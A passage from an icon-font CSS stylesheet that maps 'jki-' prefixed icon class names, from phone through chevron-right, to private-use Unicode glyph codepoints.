	content: "\ecfd";
}

.jki-phone-solid:before {
	content: "\ecfe";
}

.jki-phone-square-alt-solid:before {
	content: "\ecff";
}

.jki-phone-square-solid:before {
	content: "\ed00";
}

.jki-phone-volume-solid:before {
	content: "\ed01";
}

.jki-photo-video-solid:before {
	content: "\ed02";
}

.jki-php:before {
	content: "\ed03";
}

.jki-pied-piper-alt:before {
	content: "\ed04";
}

.jki-pied-piper-hat:before {
	content: "\ed05";
}

.jki-pied-piper-pp:before {
	content: "\ed06";
}

.jki-pied-piper:before {
	content: "\ed07";
}

.jki-piggy-bank-solid:before {
	content: "\ed08";
}

.jki-pills-solid:before {
	content: "\ed09";
}

.jki-pinterest-p:before {
	content: "\ed0a";
}

.jki-pinterest-square:before {
	content: "\ed0b";
}

.jki-pinterest:before {
	content: "\ed0c";
}

.jki-pizza-slice-solid:before {
	content: "\ed0d";
}

.jki-place-of-worship-solid:before {
	content: "\ed0e";
}

.jki-plane-arrival-solid:before {
	content: "\ed0f";
}

.jki-plane-departure-solid:before {
	content: "\ed10";
}

.jki-plane-solid:before {
	content: "\ed11";
}

.jki-play-circle-solid:before {
	content: "\ed12";
}

.jki-play-circle:before {
	content: "\ed13";
}

.jki-play-solid:before {
	content: "\ed14";
}

.jki-playstation:before {
	content: "\ed15";
}

.jki-plug-solid:before {
	content: "\ed16";
}

.jki-plus-circle-solid:before {
	content: "\ed17";
}

.jki-plus-solid:before {
	content: "\ed18";
}

.jki-plus-square-solid:before {
	content: "\ed19";
}

.jki-plus-square:before {
	content: "\ed1a";
}

.jki-podcast-solid:before {
	content: "\ed1b";
}

.jki-poll-h-solid:before {
	content: "\ed1c";
}

.jki-poll-solid:before {
	content: "\ed1d";
}

.jki-poo-solid:before {
	content: "\ed1e";
}

.jki-poo-storm-solid:before {
	content: "\ed1f";
}

.jki-poop-solid:before {
	content: "\ed20";
}

.jki-portrait-solid:before {
	content: "\ed21";
}

.jki-pound-sign-solid:before {
	content: "\ed22";
}

.jki-power-off-solid:before {
	content: "\ed23";
}

.jki-pray-solid:before {
	content: "\ed24";
}

.jki-praying-hands-solid:before {
	content: "\ed25";
}

.jki-prescription-bottle-alt-solid:before {
	content: "\ed26";
}

.jki-prescription-bottle-solid:before {
	content: "\ed27";
}

.jki-prescription-solid:before {
	content: "\ed28";
}

.jki-print-solid:before {
	content: "\ed29";
}

.jki-procedures-solid:before {
	content: "\ed2a";
}

.jki-product-hunt:before {
	content: "\ed2b";
}

.jki-project-diagram-solid:before {
	content: "\ed2c";
}

.jki-pushed:before {
	content: "\ed2d";
}

.jki-puzzle-piece-solid:before {
	content: "\ed2e";
}

.jki-python:before {
	content: "\ed2f";
}

.jki-qq:before {
	content: "\ed30";
}

.jki-qrcode-solid:before {
	content: "\ed31";
}

.jki-question-circle-solid:before {
	content: "\ed32";
}

.jki-question-circle:before {
	content: "\ed33";
}

.jki-question-solid:before {
	content: "\ed34";
}

.jki-quidditch-solid:before {
	content: "\ed35";
}

.jki-quinscape:before {
	content: "\ed36";
}

.jki-quora:before {
	content: "\ed37";
}

.jki-quote-left-solid:before {
	content: "\ed38";
}

.jki-quote-right-solid:before {
	content: "\ed39";
}

.jki-quran-solid:before {
	content: "\ed3a";
}

.jki-r-project:before {
	content: "\ed3b";
}

.jki-radiation-alt-solid:before {
	content: "\ed3c";
}

.jki-radiation-solid:before {
	content: "\ed3d";
}

.jki-rainbow-solid:before {
	content: "\ed3e";
}

.jki-random-solid:before {
	content: "\ed3f";
}

.jki-raspberry-pi:before {
	content: "\ed40";
}

.jki-ravelry:before {
	content: "\ed41";
}

.jki-react:before {
	content: "\ed42";
}

.jki-reacteurope:before {
	content: "\ed43";
}

.jki-readme:before {
	content: "\ed44";
}

.jki-rebel:before {
	content: "\ed45";
}

.jki-receipt-solid:before {
	content: "\ed46";
}

.jki-record-vinyl-solid:before {
	content: "\ed47";
}

.jki-recycle-solid:before {
	content: "\ed48";
}

.jki-red-river:before {
	content: "\ed49";
}

.jki-reddit-alien:before {
	content: "\ed4a";
}

.jki-reddit-square:before {
	content: "\ed4b";
}

.jki-reddit:before {
	content: "\ed4c";
}

.jki-redhat:before {
	content: "\ed4d";
}

.jki-redo-alt-solid:before {
	content: "\ed4e";
}

.jki-redo-solid:before {
	content: "\ed4f";
}

.jki-registered-solid:before {
	content: "\ed50";
}

.jki-registered:before {
	content: "\ed51";
}

.jki-remove-format-solid:before {
	content: "\ed52";
}

.jki-renren:before {
	content: "\ed53";
}

.jki-reply-all-solid:before {
	content: "\ed54";
}

.jki-reply-solid:before {
	content: "\ed55";
}

.jki-replyd:before {
	content: "\ed56";
}

.jki-republican-solid:before {
	content: "\ed57";
}

.jki-researchgate:before {
	content: "\ed58";
}

.jki-resolving:before {
	content: "\ed59";
}

.jki-restroom-solid:before {
	content: "\ed5a";
}

.jki-retweet-solid:before {
	content: "\ed5b";
}

.jki-rev:before {
	content: "\ed5c";
}

.jki-ribbon-solid:before {
	content: "\ed5d";
}

.jki-ring-solid:before {
	content: "\ed5e";
}

.jki-road-solid:before {
	content: "\ed5f";
}

.jki-robot-solid:before {
	content: "\ed60";
}

.jki-rocket-solid:before {
	content: "\ed61";
}

.jki-rocketchat:before {
	content: "\ed62";
}

.jki-rockrms:before {
	content: "\ed63";
}

.jki-route-solid:before {
	content: "\ed64";
}

.jki-rss-solid:before {
	content: "\ed65";
}

.jki-rss-square-solid:before {
	content: "\ed66";
}

.jki-ruble-sign-solid:before {
	content: "\ed67";
}

.jki-ruler-combined-solid:before {
	content: "\ed68";
}

.jki-ruler-horizontal-solid:before {
	content: "\ed69";
}

.jki-ruler-solid:before {
	content: "\ed6a";
}

.jki-ruler-vertical-solid:before {
	content: "\ed6b";
}

.jki-running-solid:before {
	content: "\ed6c";
}

.jki-rupee-sign-solid:before {
	content: "\ed6d";
}

.jki-sad-cry-solid:before {
	content: "\ed6e";
}

.jki-sad-cry:before {
	content: "\ed6f";
}

.jki-sad-tear-solid:before {
	content: "\ed70";
}

.jki-sad-tear:before {
	content: "\ed71";
}

.jki-safari:before {
	content: "\ed72";
}

.jki-salesforce:before {
	content: "\ed73";
}

.jki-sass:before {
	content: "\ed74";
}

.jki-satellite-dish-solid:before {
	content: "\ed75";
}

.jki-satellite-solid:before {
	content: "\ed76";
}

.jki-save-solid:before {
	content: "\ed77";
}

.jki-save:before {
	content: "\ed78";
}

.jki-schlix:before {
	content: "\ed79";
}

.jki-school-solid:before {
	content: "\ed7a";
}

.jki-screwdriver-solid:before {
	content: "\ed7b";
}

.jki-scribd:before {
	content: "\ed7c";
}

.jki-scroll-solid:before {
	content: "\ed7d";
}

.jki-sd-card-solid:before {
	content: "\ed7e";
}

.jki-search-dollar-solid:before {
	content: "\ed7f";
}

.jki-search-location-solid:before {
	content: "\ed80";
}

.jki-search-minus-solid:before {
	content: "\ed81";
}

.jki-search-plus-solid:before {
	content: "\ed82";
}

.jki-search-solid:before {
	content: "\ed83";
}

.jki-searchengin:before {
	content: "\ed84";
}

.jki-seedling-solid:before {
	content: "\ed85";
}

.jki-sellcast:before {
	content: "\ed86";
}

.jki-sellsy:before {
	content: "\ed87";
}

.jki-server-solid:before {
	content: "\ed88";
}

.jki-servicestack:before {
	content: "\ed89";
}

.jki-shapes-solid:before {
	content: "\ed8a";
}

.jki-share-alt-solid:before {
	content: "\ed8b";
}

.jki-share-alt-square-solid:before {
	content: "\ed8c";
}

.jki-share-solid:before {
	content: "\ed8d";
}

.jki-share-square-solid:before {
	content: "\ed8e";
}

.jki-share-square:before {
	content: "\ed8f";
}

.jki-shekel-sign-solid:before {
	content: "\ed90";
}

.jki-shield-alt-solid:before {
	content: "\ed91";
}

.jki-ship-solid:before {
	content: "\ed92";
}

.jki-shipping-fast-solid:before {
	content: "\ed93";
}

.jki-shirtsinbulk:before {
	content: "\ed94";
}

.jki-shoe-prints-solid:before {
	content: "\ed95";
}

.jki-shopping-bag-solid:before {
	content: "\ed96";
}

.jki-shopping-basket-solid:before {
	content: "\ed97";
}

.jki-shopping-cart-solid:before {
	content: "\ed98";
}

.jki-shopware:before {
	content: "\ed99";
}

.jki-shower-solid:before {
	content: "\ed9a";
}

.jki-shuttle-van-solid:before {
	content: "\ed9b";
}

.jki-sign-in-alt-solid:before {
	content: "\ed9c";
}

.jki-sign-language-solid:before {
	content: "\ed9d";
}

.jki-sign-out-alt-solid:before {
	content: "\ed9e";
}

.jki-sign-solid:before {
	content: "\ed9f";
}

.jki-signal-solid:before {
	content: "\eda0";
}

.jki-signature-solid:before {
	content: "\eda1";
}

.jki-sim-card-solid:before {
	content: "\eda2";
}

.jki-simplybuilt:before {
	content: "\eda3";
}

.jki-sistrix:before {
	content: "\eda4";
}

.jki-sitemap-solid:before {
	content: "\eda5";
}

.jki-sith:before {
	content: "\eda6";
}

.jki-skating-solid:before {
	content: "\eda7";
}

.jki-sketch:before {
	content: "\eda8";
}

.jki-skiing-nordic-solid:before {
	content: "\eda9";
}

.jki-skiing-solid:before {
	content: "\edaa";
}

.jki-skull-crossbones-solid:before {
	content: "\edab";
}

.jki-skull-solid:before {
	content: "\edac";
}

.jki-skyatlas:before {
	content: "\edad";
}

.jki-skype:before {
	content: "\edae";
}

.jki-slack-hash:before {
	content: "\edaf";
}

.jki-slack:before {
	content: "\edb0";
}

.jki-slash-solid:before {
	content: "\edb1";
}

.jki-sleigh-solid:before {
	content: "\edb2";
}

.jki-sliders-h-solid:before {
	content: "\edb3";
}

.jki-slideshare:before {
	content: "\edb4";
}

.jki-smile-beam-solid:before {
	content: "\edb5";
}

.jki-smile-beam:before {
	content: "\edb6";
}

.jki-smile-solid:before {
	content: "\edb7";
}

.jki-smile-wink-solid:before {
	content: "\edb8";
}

.jki-smile-wink:before {
	content: "\edb9";
}

.jki-smile:before {
	content: "\edba";
}

.jki-smog-solid:before {
	content: "\edbb";
}

.jki-smoking-ban-solid:before {
	content: "\edbc";
}

.jki-smoking-solid:before {
	content: "\edbd";
}

.jki-sms-solid:before {
	content: "\edbe";
}

.jki-snapchat-ghost:before {
	content: "\edbf";
}

.jki-snapchat-square:before {
	content: "\edc0";
}

.jki-snapchat:before {
	content: "\edc1";
}

.jki-snowboarding-solid:before {
	content: "\edc2";
}

.jki-snowflake-solid:before {
	content: "\edc3";
}

.jki-snowflake:before {
	content: "\edc4";
}

.jki-snowman-solid:before {
	content: "\edc5";
}

.jki-snowplow-solid:before {
	content: "\edc6";
}

.jki-socks-solid:before {
	content: "\edc7";
}

.jki-solar-panel-solid:before {
	content: "\edc8";
}

.jki-sort-alpha-down-alt-solid:before {
	content: "\edc9";
}

.jki-sort-alpha-down-solid:before {
	content: "\edca";
}

.jki-sort-alpha-up-alt-solid:before {
	content: "\edcb";
}

.jki-sort-alpha-up-solid:before {
	content: "\edcc";
}

.jki-sort-amount-down-alt-solid:before {
	content: "\edcd";
}

.jki-sort-amount-down-solid:before {
	content: "\edce";
}

.jki-sort-amount-up-alt-solid:before {
	content: "\edcf";
}

.jki-sort-amount-up-solid:before {
	content: "\edd0";
}

.jki-sort-down-solid:before {
	content: "\edd1";
}

.jki-sort-numeric-down-alt-solid:before {
	content: "\edd2";
}

.jki-sort-numeric-down-solid:before {
	content: "\edd3";
}

.jki-sort-numeric-up-alt-solid:before {
	content: "\edd4";
}

.jki-sort-numeric-up-solid:before {
	content: "\edd5";
}

.jki-sort-solid:before {
	content: "\edd6";
}

.jki-sort-up-solid:before {
	content: "\edd7";
}

.jki-soundcloud:before {
	content: "\edd8";
}

.jki-sourcetree:before {
	content: "\edd9";
}

.jki-spa-solid:before {
	content: "\edda";
}

.jki-space-shuttle-solid:before {
	content: "\eddb";
}

.jki-speakap:before {
	content: "\eddc";
}

.jki-speaker-deck:before {
	content: "\eddd";
}

.jki-spell-check-solid:before {
	content: "\edde";
}

.jki-spider-solid:before {
	content: "\eddf";
}

.jki-spinner-solid:before {
	content: "\ede0";
}

.jki-splotch-solid:before {
	content: "\ede1";
}

.jki-spotify:before {
	content: "\ede2";
}

.jki-spray-can-solid:before {
	content: "\ede3";
}

.jki-square-full-solid:before {
	content: "\ede4";
}

.jki-square-root-alt-solid:before {
	content: "\ede5";
}

.jki-square-solid:before {
	content: "\ede6";
}

.jki-square:before {
	content: "\ede7";
}

.jki-squarespace:before {
	content: "\ede8";
}

.jki-stack-exchange:before {
	content: "\ede9";
}

.jki-stack-overflow:before {
	content: "\edea";
}

.jki-stackpath:before {
	content: "\edeb";
}

.jki-stamp-solid:before {
	content: "\edec";
}

.jki-star-and-crescent-solid:before {
	content: "\eded";
}

.jki-star-half-alt-solid:before {
	content: "\edee";
}

.jki-star-half-solid:before {
	content: "\edef";
}

.jki-star-half:before {
	content: "\edf0";
}

.jki-star-of-david-solid:before {
	content: "\edf1";
}

.jki-star-of-life-solid:before {
	content: "\edf2";
}

.jki-star-solid:before {
	content: "\edf3";
}

.jki-star:before {
	content: "\edf4";
}

.jki-staylinked:before {
	content: "\edf5";
}

.jki-steam-square:before {
	content: "\edf6";
}

.jki-steam-symbol:before {
	content: "\edf7";
}

.jki-steam:before {
	content: "\edf8";
}

.jki-step-backward-solid:before {
	content: "\edf9";
}

.jki-step-forward-solid:before {
	content: "\edfa";
}

.jki-stethoscope-solid:before {
	content: "\edfb";
}

.jki-sticker-mule:before {
	content: "\edfc";
}

.jki-sticky-note-solid:before {
	content: "\edfd";
}

.jki-sticky-note:before {
	content: "\edfe";
}

.jki-stop-circle-solid:before {
	content: "\edff";
}

.jki-stop-circle:before {
	content: "\ee00";
}

.jki-stop-solid:before {
	content: "\ee01";
}

.jki-stopwatch-solid:before {
	content: "\ee02";
}

.jki-store-alt-solid:before {
	content: "\ee03";
}

.jki-store-solid:before {
	content: "\ee04";
}

.jki-strava:before {
	content: "\ee05";
}

.jki-stream-solid:before {
	content: "\ee06";
}

.jki-street-view-solid:before {
	content: "\ee07";
}

.jki-strikethrough-solid:before {
	content: "\ee08";
}

.jki-stripe-s:before {
	content: "\ee09";
}

.jki-stripe:before {
	content: "\ee0a";
}

.jki-stroopwafel-solid:before {
	content: "\ee0b";
}

.jki-studiovinari:before {
	content: "\ee0c";
}

.jki-stumbleupon-circle:before {
	content: "\ee0d";
}

.jki-stumbleupon:before {
	content: "\ee0e";
}

.jki-subscript-solid:before {
	content: "\ee0f";
}

.jki-subway-solid:before {
	content: "\ee10";
}

.jki-suitcase-rolling-solid:before {
	content: "\ee11";
}

.jki-suitcase-solid:before {
	content: "\ee12";
}

.jki-sun-solid:before {
	content: "\ee13";
}

.jki-sun:before {
	content: "\ee14";
}

.jki-superpowers:before {
	content: "\ee15";
}

.jki-superscript-solid:before {
	content: "\ee16";
}

.jki-supple:before {
	content: "\ee17";
}

.jki-surprise-solid:before {
	content: "\ee18";
}

.jki-surprise:before {
	content: "\ee19";
}

.jki-suse:before {
	content: "\ee1a";
}

.jki-swatchbook-solid:before {
	content: "\ee1b";
}

.jki-swift:before {
	content: "\ee1c";
}

.jki-swimmer-solid:before {
	content: "\ee1d";
}

.jki-swimming-pool-solid:before {
	content: "\ee1e";
}

.jki-symfony:before {
	content: "\ee1f";
}

.jki-synagogue-solid:before {
	content: "\ee20";
}

.jki-sync-alt-solid:before {
	content: "\ee21";
}

.jki-sync-solid:before {
	content: "\ee22";
}

.jki-syringe-solid:before {
	content: "\ee23";
}

.jki-table-solid:before {
	content: "\ee24";
}

.jki-table-tennis-solid:before {
	content: "\ee25";
}

.jki-tablet-alt-solid:before {
	content: "\ee26";
}

.jki-tablet-solid:before {
	content: "\ee27";
}

.jki-tablets-solid:before {
	content: "\ee28";
}

.jki-tachometer-alt-solid:before {
	content: "\ee29";
}

.jki-tag-solid:before {
	content: "\ee2a";
}

.jki-tags-solid:before {
	content: "\ee2b";
}

.jki-tape-solid:before {
	content: "\ee2c";
}

.jki-tasks-solid:before {
	content: "\ee2d";
}

.jki-taxi-solid:before {
	content: "\ee2e";
}

.jki-teamspeak:before {
	content: "\ee2f";
}

.jki-teeth-open-solid:before {
	content: "\ee30";
}

.jki-teeth-solid:before {
	content: "\ee31";
}

.jki-telegram-plane:before {
	content: "\ee32";
}

.jki-telegram:before {
	content: "\ee33";
}

.jki-temperature-high-solid:before {
	content: "\ee34";
}

.jki-temperature-low-solid:before {
	content: "\ee35";
}

.jki-tencent-weibo:before {
	content: "\ee36";
}

.jki-tenge-solid:before {
	content: "\ee37";
}

.jki-terminal-solid:before {
	content: "\ee38";
}

.jki-text-height-solid:before {
	content: "\ee39";
}

.jki-text-width-solid:before {
	content: "\ee3a";
}

.jki-th-large-solid:before {
	content: "\ee3b";
}

.jki-th-list-solid:before {
	content: "\ee3c";
}

.jki-th-solid:before {
	content: "\ee3d";
}

.jki-the-red-yeti:before {
	content: "\ee3e";
}

.jki-theater-masks-solid:before {
	content: "\ee3f";
}

.jki-themeco:before {
	content: "\ee40";
}

.jki-themeisle:before {
	content: "\ee41";
}

.jki-thermometer-empty-solid:before {
	content: "\ee42";
}

.jki-thermometer-full-solid:before {
	content: "\ee43";
}

.jki-thermometer-half-solid:before {
	content: "\ee44";
}

.jki-thermometer-quarter-solid:before {
	content: "\ee45";
}

.jki-thermometer-solid:before {
	content: "\ee46";
}

.jki-thermometer-three-quarters-solid:before {
	content: "\ee47";
}

.jki-think-peaks:before {
	content: "\ee48";
}

.jki-thumbs-down-solid:before {
	content: "\ee49";
}

.jki-thumbs-down:before {
	content: "\ee4a";
}

.jki-thumbs-up-solid:before {
	content: "\ee4b";
}

.jki-thumbs-up:before {
	content: "\ee4c";
}

.jki-thumbtack-solid:before {
	content: "\ee4d";
}

.jki-ticket-alt-solid:before {
	content: "\ee4e";
}

.jki-times-circle-solid:before {
	content: "\ee4f";
}

.jki-times-circle:before {
	content: "\ee50";
}

.jki-times-solid:before {
	content: "\ee51";
}

.jki-tint-slash-solid:before {
	content: "\ee52";
}

.jki-tint-solid:before {
	content: "\ee53";
}

.jki-tired-solid:before {
	content: "\ee54";
}

.jki-tired:before {
	content: "\ee55";
}

.jki-toggle-off-solid:before {
	content: "\ee56";
}

.jki-toggle-on-solid:before {
	content: "\ee57";
}

.jki-toilet-paper-solid:before {
	content: "\ee58";
}

.jki-toilet-solid:before {
	content: "\ee59";
}

.jki-toolbox-solid:before {
	content: "\ee5a";
}

.jki-tools-solid:before {
	content: "\ee5b";
}

.jki-tooth-solid:before {
	content: "\ee5c";
}

.jki-torah-solid:before {
	content: "\ee5d";
}

.jki-torii-gate-solid:before {
	content: "\ee5e";
}

.jki-tractor-solid:before {
	content: "\ee5f";
}

.jki-trade-federation:before {
	content: "\ee60";
}

.jki-trademark-solid:before {
	content: "\ee61";
}

.jki-traffic-light-solid:before {
	content: "\ee62";
}

.jki-train-solid:before {
	content: "\ee63";
}

.jki-tram-solid:before {
	content: "\ee64";
}

.jki-transgender-alt-solid:before {
	content: "\ee65";
}

.jki-transgender-solid:before {
	content: "\ee66";
}

.jki-trash-alt-solid:before {
	content: "\ee67";
}

.jki-trash-alt:before {
	content: "\ee68";
}

.jki-trash-restore-alt-solid:before {
	content: "\ee69";
}

.jki-trash-restore-solid:before {
	content: "\ee6a";
}

.jki-trash-solid:before {
	content: "\ee6b";
}

.jki-tree-solid:before {
	content: "\ee6c";
}

.jki-trello:before {
	content: "\ee6d";
}

.jki-tripadvisor:before {
	content: "\ee6e";
}

.jki-trophy-solid:before {
	content: "\ee6f";
}

.jki-truck-loading-solid:before {
	content: "\ee70";
}

.jki-truck-monster-solid:before {
	content: "\ee71";
}

.jki-truck-moving-solid:before {
	content: "\ee72";
}

.jki-truck-pickup-solid:before {
	content: "\ee73";
}

.jki-truck-solid:before {
	content: "\ee74";
}

.jki-tshirt-solid:before {
	content: "\ee75";
}

.jki-tty-solid:before {
	content: "\ee76";
}

.jki-tumblr-square:before {
	content: "\ee77";
}

.jki-tumblr:before {
	content: "\ee78";
}

.jki-tv-solid:before {
	content: "\ee79";
}

.jki-twitch:before {
	content: "\ee7a";
}

.jki-twitter-square:before {
	content: "\ee7b";
}

.jki-twitter:before {
	content: "\ee7c";
}

.jki-typo3:before {
	content: "\ee7d";
}

.jki-uber:before {
	content: "\ee7e";
}

.jki-ubuntu:before {
	content: "\ee7f";
}

.jki-uikit:before {
	content: "\ee80";
}

.jki-umbraco:before {
	content: "\ee81";
}

.jki-umbrella-beach-solid:before {
	content: "\ee82";
}

.jki-umbrella-solid:before {
	content: "\ee83";
}

.jki-underline-solid:before {
	content: "\ee84";
}

.jki-undo-alt-solid:before {
	content: "\ee85";
}

.jki-undo-solid:before {
	content: "\ee86";
}

.jki-uniregistry:before {
	content: "\ee87";
}

.jki-universal-access-solid:before {
	content: "\ee88";
}

.jki-university-solid:before {
	content: "\ee89";
}

.jki-unlink-solid:before {
	content: "\ee8a";
}

.jki-unlock-alt-solid:before {
	content: "\ee8b";
}

.jki-unlock-solid:before {
	content: "\ee8c";
}

.jki-untappd:before {
	content: "\ee8d";
}

.jki-upload-solid:before {
	content: "\ee8e";
}

.jki-ups:before {
	content: "\ee8f";
}

.jki-usb:before {
	content: "\ee90";
}

.jki-user-alt-slash-solid:before {
	content: "\ee91";
}

.jki-user-alt-solid:before {
	content: "\ee92";
}

.jki-user-astronaut-solid:before {
	content: "\ee93";
}

.jki-user-check-solid:before {
	content: "\ee94";
}

.jki-user-circle-solid:before {
	content: "\ee95";
}

.jki-user-circle:before {
	content: "\ee96";
}

.jki-user-clock-solid:before {
	content: "\ee97";
}

.jki-user-cog-solid:before {
	content: "\ee98";
}

.jki-user-edit-solid:before {
	content: "\ee99";
}

.jki-user-friends-solid:before {
	content: "\ee9a";
}

.jki-user-graduate-solid:before {
	content: "\ee9b";
}

.jki-user-injured-solid:before {
	content: "\ee9c";
}

.jki-user-lock-solid:before {
	content: "\ee9d";
}

.jki-user-md-solid:before {
	content: "\ee9e";
}

.jki-user-minus-solid:before {
	content: "\ee9f";
}

.jki-user-ninja-solid:before {
	content: "\eea0";
}

.jki-user-nurse-solid:before {
	content: "\eea1";
}

.jki-user-plus-solid:before {
	content: "\eea2";
}

.jki-user-secret-solid:before {
	content: "\eea3";
}

.jki-user-shield-solid:before {
	content: "\eea4";
}

.jki-user-slash-solid:before {
	content: "\eea5";
}

.jki-user-solid:before {
	content: "\eea6";
}

.jki-user-tag-solid:before {
	content: "\eea7";
}

.jki-user-tie-solid:before {
	content: "\eea8";
}

.jki-user-times-solid:before {
	content: "\eea9";
}

.jki-user:before {
	content: "\eeaa";
}

.jki-users-cog-solid:before {
	content: "\eeab";
}

.jki-users-solid:before {
	content: "\eeac";
}

.jki-usps:before {
	content: "\eead";
}

.jki-ussunnah:before {
	content: "\eeae";
}

.jki-utensil-spoon-solid:before {
	content: "\eeaf";
}

.jki-utensils-solid:before {
	content: "\eeb0";
}

.jki-vaadin:before {
	content: "\eeb1";
}

.jki-vector-square-solid:before {
	content: "\eeb2";
}

.jki-venus-double-solid:before {
	content: "\eeb3";
}

.jki-venus-mars-solid:before {
	content: "\eeb4";
}

.jki-venus-solid:before {
	content: "\eeb5";
}

.jki-viacoin:before {
	content: "\eeb6";
}

.jki-viadeo-square:before {
	content: "\eeb7";
}

.jki-viadeo:before {
	content: "\eeb8";
}

.jki-vial-solid:before {
	content: "\eeb9";
}

.jki-vials-solid:before {
	content: "\eeba";
}

.jki-viber:before {
	content: "\eebb";
}

.jki-video-slash-solid:before {
	content: "\eebc";
}

.jki-video-solid:before {
	content: "\eebd";
}

.jki-vihara-solid:before {
	content: "\eebe";
}

.jki-vimeo-square:before {
	content: "\eebf";
}

.jki-vimeo-v:before {
	content: "\eec0";
}

.jki-vimeo:before {
	content: "\eec1";
}

.jki-vine:before {
	content: "\eec2";
}

.jki-vk:before {
	content: "\eec3";
}

.jki-vnv:before {
	content: "\eec4";
}

.jki-voicemail-solid:before {
	content: "\eec5";
}

.jki-volleyball-ball-solid:before {
	content: "\eec6";
}

.jki-volume-down-solid:before {
	content: "\eec7";
}

.jki-volume-mute-solid:before {
	content: "\eec8";
}

.jki-volume-off-solid:before {
	content: "\eec9";
}

.jki-volume-up-solid:before {
	content: "\eeca";
}

.jki-vote-yea-solid:before {
	content: "\eecb";
}

.jki-vr-cardboard-solid:before {
	content: "\eecc";
}

.jki-vuejs:before {
	content: "\eecd";
}

.jki-walking-solid:before {
	content: "\eece";
}

.jki-wallet-solid:before {
	content: "\eecf";
}

.jki-warehouse-solid:before {
	content: "\eed0";
}

.jki-water-solid:before {
	content: "\eed1";
}

.jki-wave-square-solid:before {
	content: "\eed2";
}

.jki-waze:before {
	content: "\eed3";
}

.jki-weebly:before {
	content: "\eed4";
}

.jki-weibo:before {
	content: "\eed5";
}

.jki-weight-hanging-solid:before {
	content: "\eed6";
}

.jki-weight-solid:before {
	content: "\eed7";
}

.jki-weixin:before {
	content: "\eed8";
}

.jki-whatsapp-square:before {
	content: "\eed9";
}

.jki-whatsapp:before {
	content: "\eeda";
}

.jki-wheelchair-solid:before {
	content: "\eedb";
}

.jki-whmcs:before {
	content: "\eedc";
}

.jki-wifi-solid:before {
	content: "\eedd";
}

.jki-wikipedia-w:before {
	content: "\eede";
}

.jki-wind-solid:before {
	content: "\eedf";
}

.jki-window-close-solid:before {
	content: "\eee0";
}

.jki-window-close:before {
	content: "\eee1";
}

.jki-window-maximize-solid:before {
	content: "\eee2";
}

.jki-window-maximize:before {
	content: "\eee3";
}

.jki-window-minimize-solid:before {
	content: "\eee4";
}

.jki-window-minimize:before {
	content: "\eee5";
}

.jki-window-restore-solid:before {
	content: "\eee6";
}

.jki-window-restore:before {
	content: "\eee7";
}

.jki-windows:before {
	content: "\eee8";
}

.jki-wine-bottle-solid:before {
	content: "\eee9";
}

.jki-wine-glass-alt-solid:before {
	content: "\eeea";
}

.jki-wine-glass-solid:before {
	content: "\eeeb";
}

.jki-wix:before {
	content: "\eeec";
}

.jki-wizards-of-the-coast:before {
	content: "\eeed";
}

.jki-wolf-pack-battalion:before {
	content: "\eeee";
}

.jki-won-sign-solid:before {
	content: "\eeef";
}

.jki-wordpress-simple:before {
	content: "\eef0";
}

.jki-wordpress:before {
	content: "\eef1";
}

.jki-wpbeginner:before {
	content: "\eef2";
}

.jki-wpexplorer:before {
	content: "\eef3";
}

.jki-wpforms:before {
	content: "\eef4";
}

.jki-wpressr:before {
	content: "\eef5";
}

.jki-wrench-solid:before {
	content: "\eef6";
}

.jki-x-ray-solid:before {
	content: "\eef7";
}

.jki-xbox:before {
	content: "\eef8";
}

.jki-xing-square:before {
	content: "\eef9";
}

.jki-xing:before {
	content: "\eefa";
}

.jki-y-combinator:before {
	content: "\eefb";
}

.jki-yahoo:before {
	content: "\eefc";
}

.jki-yammer:before {
	content: "\eefd";
}

.jki-yandex-international:before {
	content: "\eefe";
}

.jki-yandex:before {
	content: "\eeff";
}

.jki-yarn:before {
	content: "\ef00";
}

.jki-yelp:before {
	content: "\ef01";
}

.jki-yen-sign-solid:before {
	content: "\ef02";
}

.jki-yin-yang-solid:before {
	content: "\ef03";
}

.jki-yoast:before {
	content: "\ef04";
}

.jki-youtube-square:before {
	content: "\ef05";
}

.jki-youtube:before {
	content: "\ef06";
}

.jki-zhihu:before {
	content: "\ef07";
}

.jki-activity-line:before {
	content: "\ef08";
}

.jki-airplay-line:before {
	content: "\ef09";
}

.jki-alert-circle-line:before {
	content: "\ef0a";
}

.jki-alert-octagon-line:before {
	content: "\ef0b";
}

.jki-alert-triangle-line:before {
	content: "\ef0c";
}

.jki-align-center-line:before {
	content: "\ef0d";
}

.jki-align-justify-line:before {
	content: "\ef0e";
}

.jki-align-left-line:before {
	content: "\ef0f";
}

.jki-align-right-line:before {
	content: "\ef10";
}

.jki-anchor-line:before {
	content: "\ef11";
}

.jki-aperture-line:before {
	content: "\ef12";
}

.jki-archive-line:before {
	content: "\ef13";
}

.jki-arrow-down-circle-line:before {
	content: "\ef14";
}

.jki-arrow-down-left-line:before {
	content: "\ef15";
}

.jki-arrow-down-line:before {
	content: "\ef16";
}

.jki-arrow-down-right-line:before {
	content: "\ef17";
}

.jki-arrow-left-circle-line:before {
	content: "\ef18";
}

.jki-arrow-left-line:before {
	content: "\ef19";
}

.jki-arrow-right-circle-line:before {
	content: "\ef1a";
}

.jki-arrow-right-line:before {
	content: "\ef1b";
}

.jki-arrow-up-circle-line:before {
	content: "\ef1c";
}

.jki-arrow-up-left-line:before {
	content: "\ef1d";
}

.jki-arrow-up-line:before {
	content: "\ef1e";
}

.jki-arrow-up-right-line:before {
	content: "\ef1f";
}

.jki-at-sign-line:before {
	content: "\ef20";
}

.jki-award-line:before {
	content: "\ef21";
}

.jki-bar-chart-2-line:before {
	content: "\ef22";
}

.jki-bar-chart-line:before {
	content: "\ef23";
}

.jki-battery-charging-line:before {
	content: "\ef24";
}

.jki-battery-line:before {
	content: "\ef25";
}

.jki-bell-line:before {
	content: "\ef26";
}

.jki-bell-off-line:before {
	content: "\ef27";
}

.jki-bluetooth-line:before {
	content: "\ef28";
}

.jki-bold-line:before {
	content: "\ef29";
}

.jki-book-line:before {
	content: "\ef2a";
}

.jki-book-open-line:before {
	content: "\ef2b";
}

.jki-bookmark-line:before {
	content: "\ef2c";
}

.jki-box-line:before {
	content: "\ef2d";
}

.jki-briefcase-line:before {
	content: "\ef2e";
}

.jki-calendar-line:before {
	content: "\ef2f";
}

.jki-camera-line:before {
	content: "\ef30";
}

.jki-camera-off-line:before {
	content: "\ef31";
}

.jki-cast-line:before {
	content: "\ef32";
}

.jki-check-circle-line:before {
	content: "\ef33";
}

.jki-check-line:before {
	content: "\ef34";
}

.jki-check-square-line:before {
	content: "\ef35";
}

.jki-chevron-down-line:before {
	content: "\ef36";
}

.jki-chevron-left-line:before {
	content: "\ef37";
}

.jki-chevron-right-line:before {
